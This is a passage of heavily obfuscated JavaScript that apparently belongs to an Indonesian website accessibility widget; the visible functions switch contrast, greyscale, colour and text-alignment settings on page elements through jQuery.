_0x45fb04(_0x1db1ce);},'ioZYc':_0x21016a(0x273)+_0x21016a(0x2b48)+_0x21016a(0x522)+_0x21016a(0x2a3a)+_0x21016a(0x2077)+_0x21016a(0x346)+_0x21016a(0xb2c)+_0x21016a(0x14d6)+_0x21016a(0x1891)+_0x21016a(0x14d6)+_0x21016a(0xc52),'MKUTH':function(_0x26ee72,_0x1019e0){return _0x26ee72==_0x1019e0;},'nYdzb':_0x21016a(0xdb5),'AMEmk':function(_0x3bd801,_0x633937){return _0x3bd801(_0x633937);},'xHTHC':function(_0x84e3f4,_0x49dabd){return _0x84e3f4(_0x49dabd);},'fgSaH':_0x21016a(0x5f0),'uPjeo':function(_0x5642ab,_0x5e876f){return _0x5642ab==_0x5e876f;},'orAxh':function(_0x263339,_0x18b322){return _0x263339(_0x18b322);},'TmLpG':function(_0x41eb04,_0x77266){return _0x41eb04(_0x77266);},'dsUNu':_0x21016a(0x2c36),'AeplG':function(_0x190afe,_0x15e5bb){return _0x190afe==_0x15e5bb;},'VRpNh':function(_0x3923c7,_0x909fbd){return _0x3923c7(_0x909fbd);},'FdPhL':function(_0x212a95,_0x564cca){return _0x212a95(_0x564cca);}};if(_0x52a41f[_0x21016a(0x200a)](_0x32a5d2,_0x52a41f[_0x21016a(0x37d1)]))_0x52a41f[_0x21016a(0x3399)](_0x298ab9,_0x52a41f[_0x21016a(0x2036)])?_0x52a41f[_0x21016a(0x2aaf)]($,_0x52a41f[_0x21016a(0x115b)])[_0x21016a(0x120b)](function(_0x5d0105,_0x41038d){var _0x5e8d56=_0x21016a,_0x4141db=_0x52a41f[_0x5e8d56(0x281f)]($,_0x41038d)[_0x5e8d56(0x22ab)](_0x52a41f[_0x5e8d56(0xdde)]);_0x52a41f[_0x5e8d56(0x22a0)](typeof _0x4141db,_0x52a41f[_0x5e8d56(0x1366)])&&_0x52a41f[_0x5e8d56(0x22a0)](_0x4141db,![])?(_0x52a41f[_0x5e8d56(0x281f)]($,_0x41038d)[_0x5e8d56(0x1ddc)](_0x52a41f[_0x5e8d56(0x3829)]),_0x52a41f[_0x5e8d56(0x1b2c)](_0x52a41f[_0x5e8d56(0x281f)]($,_0x41038d)[_0x5e8d56(0x1a1e)](_0x52a41f[_0x5e8d56(0x20f1)]),_0x52a41f[_0x5e8d56(0x320a)])&&_0x52a41f[_0x5e8d56(0x2aec)]($,_0x41038d)[_0x5e8d56(0x1ddc)](_0x52a41f[_0x5e8d56(0x1af3)])):(_0x52a41f[_0x5e8d56(0x2aec)]($,_0x41038d)[_0x5e8d56(0x1ddc)](_0x52a41f[_0x5e8d56(0x29c0)]),_0x52a41f[_0x5e8d56(0x2aec)]($,_0x41038d)[_0x5e8d56(0x858)+'nt'](_0x52a41f[_0x5e8d56(0x238e)],_0x52a41f[_0x5e8d56(0x41e)]),_0x52a41f[_0x5e8d56(0x1b2c)](_0x52a41f[_0x5e8d56(0x281f)]($,_0x41038d)[_0x5e8d56(0x1a1e)](_0x52a41f[_0x5e8d56(0x20f1)]),_0x52a41f[_0x5e8d56(0x320a)])&&_0x52a41f[_0x5e8d56(0x1028)]($,_0x41038d)[_0x5e8d56(0x858)+'nt'](_0x52a41f[_0x5e8d56(0xd4d)],_0x52a41f[_0x5e8d56(0xafb)]));}):_0x52a41f[_0x21016a(0xbc2)]($,'*')[_0x21016a(0x120b)](function(_0x5e6526,_0x19bd0d){var _0x598322=_0x21016a;_0x52a41f[_0x598322(0x1028)]($,_0x19bd0d)[_0x598322(0x138a)](_0x52a41f[_0x598322(0x29c0)])?(_0x52a41f[_0x598322(0xbc2)]($,_0x19bd0d)[_0x598322(0x1a1e)]({'text-align':'','justify-content':''}),_0x52a41f[_0x598322(0xbc2)]($,_0x19bd0d)[_0x598322(0x2798)+'s'](_0x52a41f[_0x598322(0x29c0)])):_0x52a41f[_0x598322(0x3282)]($,_0x19bd0d)[_0x598322(0x2798)+'s'](_0x52a41f[_0x598322(0x3964)]);});else{if(_0x52a41f[_0x21016a(0x344)](_0x32a5d2,_0x52a41f[_0x21016a(0x287e)]))_0x52a41f[_0x21016a(0x1b2c)](_0x298ab9,_0x52a41f[_0x21016a(0x2036)])?_0x52a41f[_0x21016a(0x1957)]($,_0x52a41f[_0x21016a(0x115b)])[_0x21016a(0x120b)](function(_0x5c71f9,_0x3f4e4c){var _0x3a2ebb=_0x21016a,_0x458d00=_0x52a41f[_0x3a2ebb(0x2ebe)]($,_0x3f4e4c)[_0x3a2ebb(0x22ab)](_0x52a41f[_0x3a2ebb(0xdde)]);_0x52a41f[_0x3a2ebb(0x642)](typeof _0x458d00,_0x52a41f[_0x3a2ebb(0x1366)])&&_0x52a41f[_0x3a2ebb(0x324c)](_0x458d00,![])?(_0x52a41f[_0x3a2ebb(0x2934)]($,_0x3f4e4c)[_0x3a2ebb(0x1ddc)](_0x52a41f[_0x3a2ebb(0x1401)]),_0x52a41f[_0x3a2ebb(0x1b2c)](_0x52a41f[_0x3a2ebb(0x2aec)]($,_0x3f4e4c)[_0x3a2ebb(0x1a1e)](_0x52a41f[_0x3a2ebb(0x20f1)]),_0x52a41f[_0x3a2ebb(0x320a)])&&_0x52a41f[_0x3a2ebb(0x149d)]($,_0x3f4e4c)[_0x3a2ebb(0x1ddc)](_0x52a41f[_0x3a2ebb(0xee0)])):(_0x52a41f[_0x3a2ebb(0x2ebe)]($,_0x3f4e4c)[_0x3a2ebb(0x1ddc)](_0x52a41f[_0x3a2ebb(0x29c0)]),_0x52a41f[_0x3a2ebb(0x51b)]($,_0x3f4e4c)[_0x3a2ebb(0x858)+'nt'](_0x52a41f[_0x3a2ebb(0x238e)],_0x52a41f[_0x3a2ebb(0x196d)]),_0x52a41f[_0x3a2ebb(0x3399)](_0x52a41f[_0x3a2ebb(0xbc2)]($,_0x3f4e4c)[_0x3a2ebb(0x1a1e)](_0x52a41f[_0x3a2ebb(0x20f1)]),_0x52a41f[_0x3a2ebb(0x320a)])&&_0x52a41f[_0x3a2ebb(0x317f)]($,_0x3f4e4c)[_0x3a2ebb(0x858)+'nt'](_0x52a41f[_0x3a2ebb(0xd4d)],_0x52a41f[_0x3a2ebb(0x196d)]));}):_0x52a41f[_0x21016a(0x31fe)]($,'*')[_0x21016a(0x120b)](function(_0x4d58ec,_0x348f29){var _0x39a448=_0x21016a;_0x52a41f[_0x39a448(0x3282)]($,_0x348f29)[_0x39a448(0x138a)](_0x52a41f[_0x39a448(0x29c0)])?(_0x52a41f[_0x39a448(0x2ebe)]($,_0x348f29)[_0x39a448(0x1a1e)]({'text-align':'','justify-content':''}),_0x52a41f[_0x39a448(0x2934)]($,_0x348f29)[_0x39a448(0x2798)+'s'](_0x52a41f[_0x39a448(0x29c0)])):_0x52a41f[_0x39a448(0xb95)]($,_0x348f29)[_0x39a448(0x2798)+'s'](_0x52a41f[_0x39a448(0x1586)]);});else{if(_0x52a41f[_0x21016a(0x1b2c)](_0x32a5d2,_0x52a41f[_0x21016a(0x211a)]))_0x52a41f[_0x21016a(0xf9d)](_0x298ab9,_0x52a41f[_0x21016a(0x2036)])?_0x52a41f[_0x21016a(0x29a1)]($,_0x52a41f[_0x21016a(0x115b)])[_0x21016a(0x120b)](function(_0x58a6bc,_0x5e7522){var _0xca9c18=_0x21016a,_0x30a046=_0x52a41f[_0xca9c18(0x1e29)]($,_0x5e7522)[_0xca9c18(0x22ab)](_0x52a41f[_0xca9c18(0xdde)]);_0x52a41f[_0xca9c18(0x642)](typeof _0x30a046,_0x52a41f[_0xca9c18(0x1366)])&&_0x52a41f[_0xca9c18(0x22a0)](_0x30a046,![])?(_0x52a41f[_0xca9c18(0x239c)]($,_0x5e7522)[_0xca9c18(0x1ddc)](_0x52a41f[_0xca9c18(0x17af)]),_0x52a41f[_0xca9c18(0x1b2c)](_0x52a41f[_0xca9c18(0x1e29)]($,_0x5e7522)[_0xca9c18(0x1a1e)](_0x52a41f[_0xca9c18(0x20f1)]),_0x52a41f[_0xca9c18(0x320a)])&&_0x52a41f[_0xca9c18(0x3282)]($,_0x5e7522)[_0xca9c18(0x1ddc)](_0x52a41f[_0xca9c18(0x1868)])):(_0x52a41f[_0xca9c18(0xbc2)]($,_0x5e7522)[_0xca9c18(0x1ddc)](_0x52a41f[_0xca9c18(0x29c0)]),_0x52a41f[_0xca9c18(0x1330)]($,_0x5e7522)[_0xca9c18(0x858)+'nt'](_0x52a41f[_0xca9c18(0x238e)],_0x52a41f[_0xca9c18(0x1ab)]),_0x52a41f[_0xca9c18(0x1b2c)](_0x52a41f[_0xca9c18(0x34eb)]($,_0x5e7522)[_0xca9c18(0x1a1e)](_0x52a41f[_0xca9c18(0x20f1)]),_0x52a41f[_0xca9c18(0x320a)])&&_0x52a41f[_0xca9c18(0x3b8)]($,_0x5e7522)[_0xca9c18(0x858)+'nt'](_0x52a41f[_0xca9c18(0xd4d)],_0x52a41f[_0xca9c18(0x2dcf)]));}):_0x52a41f[_0x21016a(0x1257)]($,'*')[_0x21016a(0x120b)](function(_0x254604,_0xe77b0c){var _0x123a9f=_0x21016a;_0x52a41f[_0x123a9f(0x281f)]($,_0xe77b0c)[_0x123a9f(0x138a)](_0x52a41f[_0x123a9f(0x29c0)])?(_0x52a41f[_0x123a9f(0x3401)]($,_0xe77b0c)[_0x123a9f(0x1a1e)]({'text-align':'','justify-content':''}),_0x52a41f[_0x123a9f(0x15aa)]($,_0xe77b0c)[_0x123a9f(0x2798)+'s'](_0x52a41f[_0x123a9f(0x29c0)])):_0x52a41f[_0x123a9f(0x189f)]($,_0xe77b0c)[_0x123a9f(0x2798)+'s'](_0x52a41f[_0x123a9f(0x34f6)]);});else _0x52a41f[_0x21016a(0x200a)](_0x32a5d2,_0x52a41f[_0x21016a(0x1058)])&&(_0x52a41f[_0x21016a(0x1655)](_0x298ab9,_0x52a41f[_0x21016a(0x2036)])?_0x52a41f[_0x21016a(0x3833)]($,_0x52a41f[_0x21016a(0x115b)])[_0x21016a(0x120b)](function(_0x3983f3,_0x518714){var _0x39cb00=_0x21016a,_0x2172cd=_0x52a41f[_0x39cb00(0xb95)]($,_0x518714)[_0x39cb00(0x22ab)](_0x52a41f[_0x39cb00(0xdde)]);_0x52a41f[_0x39cb00(0x9aa)](typeof _0x2172cd,_0x52a41f[_0x39cb00(0x1366)])&&_0x52a41f[_0x39cb00(0x22a0)](_0x2172cd,![])?_0x52a41f[_0x39cb00(0x3399)](_0x52a41f[_0x39cb00(0x15aa)]($,_0x518714)[_0x39cb00(0x1a1e)](_0x52a41f[_0x39cb00(0x20f1)]),_0x52a41f[_0x39cb00(0x320a)])&&_0x52a41f[_0x39cb00(0x3691)]($,_0x518714)[_0x39cb00(0x1ddc)](_0x52a41f[_0x39cb00(0x268f)]):(_0x52a41f[_0x39cb00(0x2dab)]($,_0x518714)[_0x39cb00(0x1ddc)](_0x52a41f[_0x39cb00(0x29c0)]),_0x52a41f[_0x39cb00(0x2934)]($,_0x518714)[_0x39cb00(0x858)+'nt'](_0x52a41f[_0x39cb00(0x238e)],_0x52a41f[_0x39cb00(0x1976)]),_0x52a41f[_0x39cb00(0x14c8)]($,_0x518714)[_0x39cb00(0x858)+'nt'](_0x52a41f[_0x39cb00(0x1e44)],_0x52a41f[_0x39cb00(0x27cc)]),_0x52a41f[_0x39cb00(0x155)]($,_0x518714)[_0x39cb00(0x858)+'nt'](_0x52a41f[_0x39cb00(0xd4d)],''));}):_0x52a41f[_0x21016a(0x374)]($,'*')[_0x21016a(0x120b)](function(_0x182e1c,_0x22a178){var _0x1c13f9=_0x21016a;_0x52a41f[_0x1c13f9(0x1e29)]($,_0x22a178)[_0x1c13f9(0x138a)](_0x52a41f[_0x1c13f9(0x29c0)])?(_0x52a41f[_0x1c13f9(0x1330)]($,_0x22a178)[_0x1c13f9(0x1a1e)]({'text-align':'','justify-content':'','text-justify':''}),_0x52a41f[_0x1c13f9(0xbf2)]($,_0x22a178)[_0x1c13f9(0x2798)+'s'](_0x52a41f[_0x1c13f9(0x29c0)])):_0x52a41f[_0x1c13f9(0xbc2)]($,_0x22a178)[_0x1c13f9(0x2798)+'s'](_0x52a41f[_0x1c13f9(0x268f)]);}));}}}function action_kontras_1(){var _0x131fa2=_0x5ce82f,_0xa9e7dd={'HWRZG':_0x131fa2(0x1c71)+_0x131fa2(0x307e),'enhGD':function(_0x4670f8,_0xbde892){return _0x4670f8(_0xbde892);},'WcMIR':_0x131fa2(0x2a7)+_0x131fa2(0x2c42)+_0x131fa2(0x15d8)+_0x131fa2(0x420),'YBXel':function(_0x27680e,_0x3eabbb){return _0x27680e(_0x3eabbb);},'mkFZa':_0x131fa2(0x284e),'pFWab':function(_0x7da8c7,_0x337c5f){return _0x7da8c7(_0x337c5f);},'mnYlT':_0x131fa2(0x20a7)+_0x131fa2(0x182c),'IPnyy':function(_0x4714c3,_0xe2531d){return _0x4714c3>_0xe2531d;},'yfrRy':function(_0x1faef6,_0x36a8b6,_0x70d745){return _0x1faef6(_0x36a8b6,_0x70d745);},'Cfjfq':function(_0x54182e,_0x26fda3){return _0x54182e(_0x26fda3);},'EkioA':_0x131fa2(0x223)+_0x131fa2(0x245e),'BIEUs':function(_0x5daebe,_0x3cd160,_0x122d84,_0x1f0576){return _0x5daebe(_0x3cd160,_0x122d84,_0x1f0576);},'ayXrY':_0x131fa2(0x2c24)+_0x131fa2(0x171d),'DRoiG':function(_0x86eac6,_0x478f7e){return _0x86eac6(_0x478f7e);},'VvOko':_0x131fa2(0x20a2)+_0x131fa2(0x382e)+_0x131fa2(0x2ead)+_0x131fa2(0x38fa)+_0x131fa2(0x2026)+_0x131fa2(0x23b0)+_0x131fa2(0x34f1)+_0x131fa2(0x3781),'RiCjJ':function(_0x42a8fe,_0x335a53){return _0x42a8fe(_0x335a53);},'IMfOc':_0x131fa2(0x2202)+_0x131fa2(0x7a0)},_0x49900d=_0xa9e7dd[_0x131fa2(0x3439)][_0x131fa2(0xb13)]('|'),_0x313405=-0x1f85+-0x6d*-0x9+0x1bb0;while(!![]){switch(_0x49900d[_0x313405++]){case'0':_0xa9e7dd[_0x131fa2(0x1be0)]($,_0xa9e7dd[_0x131fa2(0x20b2)])[_0x131fa2(0x17a8)]();continue;case'1':_0xa9e7dd[_0x131fa2(0x22cc)](action_warna_kode_1,_0xa9e7dd[_0x131fa2(0x1527)]);continue;case'2':var _0x516e59={'yPpia':function(_0x559df4,_0x12a0a6){var _0x419058=_0x131fa2;return _0xa9e7dd[_0x419058(0x2c2e)](_0x559df4,_0x12a0a6);},'hfruQ':_0xa9e7dd[_0x131fa2(0x38b0)]};continue;case'3':_0xa9e7dd[_0x131fa2(0x53f)](cek_action_sound_search[_0x131fa2(0x1425)],0x3*0x43b+0x2585+-0x3236*0x1)&&_0xa9e7dd[_0x131fa2(0xa2b)](setTimeout,()=>{var _0x1cf395=_0x131fa2;_0x516e59[_0x1cf395(0x2186)](callfunction,_0x516e59[_0x1cf395(0x3540)]);},-0x651*0x4+0x914+0x1094);continue;case'4':_0xa9e7dd[_0x131fa2(0x169c)]($,_0xa9e7dd[_0x131fa2(0x2c40)])[_0x131fa2(0x17a8)]();continue;case'5':_0xa9e7dd[_0x131fa2(0x1e7f)](strip_loading_v4,_0xa9e7dd[_0x131fa2(0x20b2)],_0xa9e7dd[_0x131fa2(0xc57)],_0xa9e7dd[_0x131fa2(0x1527)]);continue;case'6':_0xa9e7dd[_0x131fa2(0x2177)]($,_0xa9e7dd[_0x131fa2(0x1d54)])[_0x131fa2(0x1b12)]();continue;case'7':_0xa9e7dd[_0x131fa2(0x8fa)]($,_0xa9e7dd[_0x131fa2(0x35a0)])[_0x131fa2(0x217c)](_0xa9e7dd[_0x131fa2(0x38b0)]);continue;}break;}}function action_kontras_2(){var _0xc135d6=_0x5ce82f,_0x486b6b={'OfATC':_0xc135d6(0x2537)+_0xc135d6(0x31c6)+'|4','bXDtf':function(_0x460d7f,_0x6ec10){return _0x460d7f>_0x6ec10;},'PVYMD':function(_0x10d937,_0x44bde9,_0x28dcf8){return _0x10d937(_0x44bde9,_0x28dcf8);},'kKvEX':function(_0x3eb5fe,_0xc14b7d){return _0x3eb5fe(_0xc14b7d);},'nPTHx':_0xc135d6(0x2153)+_0xc135d6(0x2021),'neNIi':function(_0x5514a9,_0x169e9d){return _0x5514a9(_0x169e9d);},'xJUzF':_0xc135d6(0x2a7)+_0xc135d6(0x2c42)+_0xc135d6(0x15d8)+_0xc135d6(0x420),'dIyfT':function(_0x13cb06,_0x5147a3,_0x5186fd,_0x16d11a){return _0x13cb06(_0x5147a3,_0x5186fd,_0x16d11a);},'kPQeC':_0xc135d6(0x2c24)+_0xc135d6(0x171d),'oYQJz':_0xc135d6(0x284e),'YehoZ':function(_0x2e8778){return _0x2e8778();},'kxhAD':function(_0x596415,_0x5af2b6){return _0x596415(_0x5af2b6);},'zMTZx':_0xc135d6(0x323),'wzdPK':_0xc135d6(0x2202)+_0xc135d6(0x7a0),'pjRNY':_0xc135d6(0x20a2)+_0xc135d6(0x382e)+_0xc135d6(0x2ead)+_0xc135d6(0x38fa)+_0xc135d6(0x2026)+_0xc135d6(0x1b20)+_0xc135d6(0x11e7)+_0xc135d6(0x39fe),'hsVtR':_0xc135d6(0x2c24)+_0xc135d6(0x2405),'wAfNw':_0xc135d6(0x20a2)+_0xc135d6(0x14b4)},_0x2f3590=_0x486b6b[_0xc135d6(0x1085)][_0xc135d6(0xb13)]('|'),_0x2cc760=0x1321+-0x7e+-0x16f*0xd;while(!![]){switch(_0x2f3590[_0x2cc760++]){case'0':_0x486b6b[_0xc135d6(0x1d76)](cek_action_sound_search[_0xc135d6(0x1425)],0x191*0x11+0x2b*-0x9f+0x14)&&_0x486b6b[_0xc135d6(0x264c)](setTimeout,()=>{var _0x319b84=_0xc135d6;_0x6492fc[_0x319b84(0x1eb)](callfunction,_0x6492fc[_0x319b84(0x193)]);},0x8*-0x327+0x1d53*-0x1+-0x7*-0x7d9);continue;case'1':var _0x6492fc={'Eoxlq':function(_0x4c64a3,_0x1c641c){var _0x3dd904=_0xc135d6;return _0x486b6b[_0x3dd904(0x1234)](_0x4c64a3,_0x1c641c);},'dRrPd':_0x486b6b[_0xc135d6(0x35c5)]};continue;case'2':_0x486b6b[_0xc135d6(0x82e)]($,_0x486b6b[_0xc135d6(0x20b7)])[_0xc135d6(0x17a8)]();continue;case'3':_0x486b6b[_0xc135d6(0x1c09)](strip_loading_v4,_0x486b6b[_0xc135d6(0x20b7)],_0x486b6b[_0xc135d6(0x399c)],_0x486b6b[_0xc135d6(0x2966)]);continue;case'4':_0x486b6b[_0xc135d6(0x18cd)](cek_grey_scale_active_no_active);continue;case'5':_0x486b6b[_0xc135d6(0x2b02)](action_warna_kode_1,_0x486b6b[_0xc135d6(0x819)]);continue;case'6':_0x486b6b[_0xc135d6(0x2b02)]($,_0x486b6b[_0xc135d6(0x1f7d)])[_0xc135d6(0x217c)](_0x486b6b[_0xc135d6(0x35c5)]);continue;case'7':_0x486b6b[_0xc135d6(0x82e)]($,_0x486b6b[_0xc135d6(0x1338)])[_0xc135d6(0x1b12)]();continue;case'8':_0x486b6b[_0xc135d6(0x1c09)](strip_loading_v4,_0x486b6b[_0xc135d6(0x20b7)],_0x486b6b[_0xc135d6(0x2e69)],_0x486b6b[_0xc135d6(0x2966)]);continue;case'9':_0x486b6b[_0xc135d6(0x82e)](action_warna_kode_2,_0x486b6b[_0xc135d6(0x2966)]);continue;case'10':_0x486b6b[_0xc135d6(0x2b02)]($,_0x486b6b[_0xc135d6(0xfdd)])[_0xc135d6(0x17a8)]();continue;}break;}}function action_kontras_3(){var _0x3e75bb=_0x5ce82f,_0x5de3a6={'QkDIi':_0x3e75bb(0x18d3)+_0x3e75bb(0x30ed)+_0x3e75bb(0x2aff),'eRqdH':function(_0x2f7c45,_0x3b23fd,_0x5e79a6,_0x46bb59){return _0x2f7c45(_0x3b23fd,_0x5e79a6,_0x46bb59);},'aDpkG':_0x3e75bb(0x2a7)+_0x3e75bb(0x2c42)+_0x3e75bb(0x15d8)+_0x3e75bb(0x420),'GFiUi':_0x3e75bb(0x2c24)+_0x3e75bb(0x1a27),'QuteJ':_0x3e75bb(0x284e),'kutuL':function(_0x375d11,_0x8d0795){return _0x375d11(_0x8d0795);},'hMuGv':_0x3e75bb(0x20a2)+_0x3e75bb(0x402),'HBkBc':function(_0xe381b1,_0x9d2f07){return _0xe381b1>_0x9d2f07;},'OMZNR':function(_0x19b9b9,_0x30b1aa,_0x1ccb10){return _0x19b9b9(_0x30b1aa,_0x1ccb10);},'EccBg':function(_0x353b21,_0x534905){return _0x353b21(_0x534905);},'BwOHC':_0x3e75bb(0x323),'teCeB':function(_0x49db4b,_0x591407){return _0x49db4b(_0x591407);},'fVsUp':_0x3e75bb(0x20a2)+_0x3e75bb(0x382e)+_0x3e75bb(0x2ead)+_0x3e75bb(0x38fa)+_0x3e75bb(0x2026)+_0x3e75bb(0x1b20)+_0x3e75bb(0x34f1)+_0x3e75bb(0x751)+_0x3e75bb(0xda8)+_0x3e75bb(0x2c5a),'qCmiD':function(_0x319dd7,_0x3f0531){return _0x319dd7(_0x3f0531);},'yFEbL':_0x3e75bb(0x277f)+'p','QpXWW':_0x3e75bb(0x2202)+_0x3e75bb(0x7a0),'ThzyK':function(_0x3a6fe8,_0x43de0c){return _0x3a6fe8(_0x43de0c);},'Pbxvl':function(_0x5dc28d,_0x33ee36,_0x153736,_0x2c0f38){return _0x5dc28d(_0x33ee36,_0x153736,_0x2c0f38);},'PmmZe':_0x3e75bb(0x2c24)+_0x3e75bb(0x171d),'GHAiC':function(_0x2becbb,_0x2d4a7c,_0x4dd867,_0x3c95f5){return _0x2becbb(_0x2d4a7c,_0x4dd867,_0x3c95f5);},'XAFLi':_0x3e75bb(0x2c24)+_0x3e75bb(0x2405),'FMbYi':function(_0x4cebde){return _0x4cebde();}},_0x2cc738=_0x5de3a6[_0x3e75bb(0x28f)][_0x3e75bb(0xb13)]('|'),_0x1e5ab3=0x254*0xf+-0x492*-0x5+0x91*-0x66;while(!![]){switch(_0x2cc738[_0x1e5ab3++]){case'0':_0x5de3a6[_0x3e75bb(0x211b)](strip_loading_v4,_0x5de3a6[_0x3e75bb(0x2aab)],_0x5de3a6[_0x3e75bb(0x35a1)],_0x5de3a6[_0x3e75bb(0x3342)]);continue;case'1':_0x5de3a6[_0x3e75bb(0x36a7)]($,_0x5de3a6[_0x3e75bb(0x2aab)])[_0x3e75bb(0x17a8)]();continue;case'2':_0x5de3a6[_0x3e75bb(0x36a7)]($,_0x5de3a6[_0x3e75bb(0x39b7)])[_0x3e75bb(0x17a8)]();continue;case'3':_0x5de3a6[_0x3e75bb(0x36a7)](action_warna_kode_3,_0x5de3a6[_0x3e75bb(0x3342)]);continue;case'4':_0x5de3a6[_0x3e75bb(0x2e0d)](cek_action_sound_search[_0x3e75bb(0x1425)],0x4f+-0x1873+0x3*0x80c)&&_0x5de3a6[_0x3e75bb(0x415)](setTimeout,()=>{var _0x529441=_0x3e75bb;_0x548bec[_0x529441(0x2d90)](callfunction,_0x548bec[_0x529441(0x1ee6)]);},0x1624+-0x14eb+-0x3*0x47);continue;case'5':_0x5de3a6[_0x3e75bb(0x1d95)](action_warna_kode_1,_0x5de3a6[_0x3e75bb(0x3090)]);continue;case'6':_0x5de3a6[_0x3e75bb(0xd98)]($,_0x5de3a6[_0x3e75bb(0x204f)])[_0x3e75bb(0x1b12)]();continue;case'7':var _0x548bec={'TezLc':function(_0x4064b4,_0x5e964b){var _0x55a690=_0x3e75bb;return _0x5de3a6[_0x55a690(0x32df)](_0x4064b4,_0x5e964b);},'WpClZ':_0x5de3a6[_0x3e75bb(0x30d8)]};continue;case'8':_0x5de3a6[_0x3e75bb(0x32df)]($,_0x5de3a6[_0x3e75bb(0x34c7)])[_0x3e75bb(0x217c)](_0x5de3a6[_0x3e75bb(0x30d8)]);continue;case'9':_0x5de3a6[_0x3e75bb(0x2555)](action_warna_kode_2,_0x5de3a6[_0x3e75bb(0x3090)]);continue;case'10':_0x5de3a6[_0x3e75bb(0x2155)](strip_loading_v4,_0x5de3a6[_0x3e75bb(0x2aab)],_0x5de3a6[_0x3e75bb(0x891)],_0x5de3a6[_0x3e75bb(0x3342)]);continue;case'11':_0x5de3a6[_0x3e75bb(0x2a99)](strip_loading_v4,_0x5de3a6[_0x3e75bb(0x2aab)],_0x5de3a6[_0x3e75bb(0x261b)],_0x5de3a6[_0x3e75bb(0x3342)]);continue;case'12':_0x5de3a6[_0x3e75bb(0x1793)](cek_grey_scale_active_no_active);continue;}break;}}function action_kontras_4(){var _0xf95fb7=_0x5ce82f,_0x1e3bb2={'Xyecm':_0xf95fb7(0x1642)+_0xf95fb7(0x341d)+_0xf95fb7(0x2baf)+_0xf95fb7(0x2a97),'HVvWu':function(_0x11cd07,_0x217a47){return _0x11cd07(_0x217a47);},'uhuNG':_0xf95fb7(0x323),'eCwys':_0xf95fb7(0x20a2)+_0xf95fb7(0xd07),'UZNei':function(_0x1d91c5,_0xd5dec6){return _0x1d91c5(_0xd5dec6);},'PKvno':_0xf95fb7(0x388b)+'ng','fGUhQ':function(_0x57e82f,_0x24c189,_0x4333f1,_0x21e144){return _0x57e82f(_0x24c189,_0x4333f1,_0x21e144);},'JTptn':_0xf95fb7(0x2a7)+_0xf95fb7(0x2c42)+_0xf95fb7(0x15d8)+_0xf95fb7(0x420),'XckoF':_0xf95fb7(0x2c24)+_0xf95fb7(0x171d),'adScp':_0xf95fb7(0x284e),'Vubth':function(_0xe52239,_0x4784b6){return _0xe52239(_0x4784b6);},'wIaKi':_0xf95fb7(0x2202)+_0xf95fb7(0x7a0),'IHOiu':function(_0x38323e,_0x18cfb4){return _0x38323e(_0x18cfb4);},'CYhCe':function(_0x4a1494,_0x1bbc0f){return _0x4a1494>_0x1bbc0f;},'oimQW':function(_0x38f916,_0x14c34b,_0x3696b5){return _0x38f916(_0x14c34b,_0x3696b5);},'ilDrP':function(_0x72ba22,_0x301dbf,_0x13e65,_0x5b3f6b){return _0x72ba22(_0x301dbf,_0x13e65,_0x5b3f6b);},'pAebD':_0xf95fb7(0x2c24)+_0xf95fb7(0x2405),'fRmwY':function(_0x588072,_0x5513ea){return _0x588072(_0x5513ea);},'ovOTk':function(_0x4df1c6,_0x373e55){return _0x4df1c6(_0x373e55);},'pUtnH':_0xf95fb7(0x20a2)+_0xf95fb7(0x382e)+_0xf95fb7(0x2ead)+_0xf95fb7(0x38fa)+_0xf95fb7(0x2026)+_0xf95fb7(0x2454)+_0xf95fb7(0x34f1)+_0xf95fb7(0x751)+_0xf95fb7(0xda8)+_0xf95fb7(0x2c5a),'NBioy':function(_0x36d2e5,_0xf09c5c,_0x3c1e65,_0x234704){return _0x36d2e5(_0xf09c5c,_0x3c1e65,_0x234704);},'NvOLA':_0xf95fb7(0x2c24)+_0xf95fb7(0x1a27),'lvnDn':_0xf95fb7(0x2c24)+_0xf95fb7(0x1d63),'iCvDB':function(_0x4a8bca){return _0x4a8bca();}},_0x226355=_0x1e3bb2[_0xf95fb7(0x35fb)][_0xf95fb7(0xb13)]('|'),_0x1e22d2=-0xcec+-0x449*0x3+-0x1*-0x19c7;while(!![]){switch(_0x226355[_0x1e22d2++]){case'0':_0x1e3bb2[_0xf95fb7(0x241e)](action_warna_kode_2,_0x1e3bb2[_0xf95fb7(0x38b3)]);continue;case'1':_0x1e3bb2[_0xf95fb7(0x241e)]($,_0x1e3bb2[_0xf95fb7(0x23c0)])[_0xf95fb7(0x17a8)]();continue;case'2':_0x1e3bb2[_0xf95fb7(0x1061)](action_warna_kode_1,_0x1e3bb2[_0xf95fb7(0x38b3)]);continue;case'3':var _0x345e96={'uHXHs':function(_0x5327ac,_0x1f6d3f){var _0x166fc9=_0xf95fb7;return _0x1e3bb2[_0x166fc9(0x241e)](_0x5327ac,_0x1f6d3f);},'vglFf':_0x1e3bb2[_0xf95fb7(0x2acc)]};continue;case'4':_0x1e3bb2[_0xf95fb7(0x2675)](strip_loading_v4,_0x1e3bb2[_0xf95fb7(0x1f8)],_0x1e3bb2[_0xf95fb7(0x18b)],_0x1e3bb2[_0xf95fb7(0x30dd)]);continue;case'5':_0x1e3bb2[_0xf95fb7(0x371a)]($,_0x1e3bb2[_0xf95fb7(0x3a17)])[_0xf95fb7(0x217c)](_0x1e3bb2[_0xf95fb7(0x2acc)]);continue;case'6':_0x1e3bb2[_0xf95fb7(0xac6)](action_warna_kode_4,_0x1e3bb2[_0xf95fb7(0x30dd)]);continue;case'7':_0x1e3bb2[_0xf95fb7(0x1f7)](cek_action_sound_search[_0xf95fb7(0x1425)],-0x14f9*-0x1+-0x236+-0x12c3)&&_0x1e3bb2[_0xf95fb7(0x281c)](setTimeout,()=>{var _0x2b2d86=_0xf95fb7;_0x345e96[_0x2b2d86(0x2091)](callfunction,_0x345e96[_0x2b2d86(0xc34)]);},-0x21ed+-0x24a+0x249b);continue;case'8':_0x1e3bb2[_0xf95fb7(0x3544)](strip_loading_v4,_0x1e3bb2[_0xf95fb7(0x1f8)],_0x1e3bb2[_0xf95fb7(0x1398)],_0x1e3bb2[_0xf95fb7(0x30dd)]);continue;case'9':_0x1e3bb2[_0xf95fb7(0x8d8)]($,_0x1e3bb2[_0xf95fb7(0x1f8)])[_0xf95fb7(0x17a8)]();continue;case'10':_0x1e3bb2[_0xf95fb7(0x1cd7)](action_warna_kode_3,_0x1e3bb2[_0xf95fb7(0x38b3)]);continue;case'11':_0x1e3bb2[_0xf95fb7(0x8d8)]($,_0x1e3bb2[_0xf95fb7(0xbfe)])[_0xf95fb7(0x1b12)]();continue;case'12':_0x1e3bb2[_0xf95fb7(0x233)](strip_loading_v4,_0x1e3bb2[_0xf95fb7(0x1f8